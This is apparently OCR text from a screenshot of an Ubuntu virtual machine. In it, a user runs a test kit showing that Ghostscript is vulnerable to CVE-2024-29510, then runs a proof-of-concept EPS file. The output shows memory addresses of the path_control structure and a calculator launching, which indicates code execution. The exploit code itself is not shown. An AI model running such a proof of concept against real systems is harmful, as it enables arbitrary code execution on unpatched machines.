 ubuntu_desktop [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Jul 9 22:35
grant@grant-VirtualBox: ~/Downloads
grant@grant-VirtualBox:~/Downloads$ sudo ghostscript -q -dNODISPLAY -dBATCH CVE-
2024-29510_testkit.ps
Your version of Ghostscript IS vulnerable to CVE-2024-29510 :(
grant@grant-VirtualBox:~/Downloads$ sudo ghostscript -q -dNODISPLAY -dBATCH CVE-
2024-29510_poc_calc.eps
Found controllable stack region at index: 238
out: 0x60ee8486f130
out->mem: 0x60EE84819DD0
out->mem->gs_lib_ctx: 0x60EE84819F90
out->mem->gs_lib_ctx->core: 0x60EE8481A080
out->mem->gs_lib_ctx->core->path_control_active: 0x60EE8481A11C
MESA: error: ZINK: failed to choose pdev
libEGL warning: egl: failed to create dri2 screen
MESA: error: ZINK: failed to choose pdev
glx: failed to create drisw screen
(gnome-calculator:7499): Gtk-WARNING **: 22:35:51.021: Unable to acquire session
bus: Failed to execute child process “dbus-launch” (No such file or directory)
CVE-2024-29
510_testkit.
ps
Home
Right Ctrl
12°C
Cloudy
Search
67
22:35
09/07/2024